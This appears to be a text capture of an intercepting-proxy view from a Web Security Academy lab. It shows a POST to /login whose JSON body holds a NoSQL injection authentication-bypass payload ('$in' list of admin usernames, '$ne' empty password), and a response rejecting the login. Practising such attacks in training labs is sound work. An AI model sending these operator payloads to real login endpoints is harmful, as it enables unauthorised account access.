 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a0100b7042bfd818030b2bc008f00fa.web-security-academy.net
3 Cookie: session=BynlbTqcbJ5YjMgNZRLfv0gMBnh5HU6Z
4 Content-Length: 97
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin:
https://0a0100b7042bfd818030b2bc008f00fa.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a0100b7042bfd818030b2bc008f00fa.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":{
"$in":[
"admin",
"administrator",
"superadmin"
]
},
20 "password":{
"$ne":""
}
21 }
Search...
0 matches
Response
Pretty Raw Hex Render
\n
48 </header>
49 <header class="notification-header">
50 </header>
51 <h1>
Login
</h1>
52 <section>
53 <p class=is-warning>
Invalid username or password
</p>
54 <form class=login-form method=POST action="/login">
55 <label>
Username
</label>
56 <input required type=username name="username" autofocus>
57 <label>
Password
</label>
58 <input required type=password name="password">
59 <button class=button onclick="event.preventDefault();
jsonSubmit('/login')">
Log in
</button>
60 <script src='/resources/js/login.js'>
</script>
61 </form>
62 </section>
63 </div>
64 </section>
65 <div class="footer-wrapper">
66 </div>
67 </div>
68 </body>
69 </html>
70
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 19
Response Headers 3
Done
3,389 bytes | 269 millis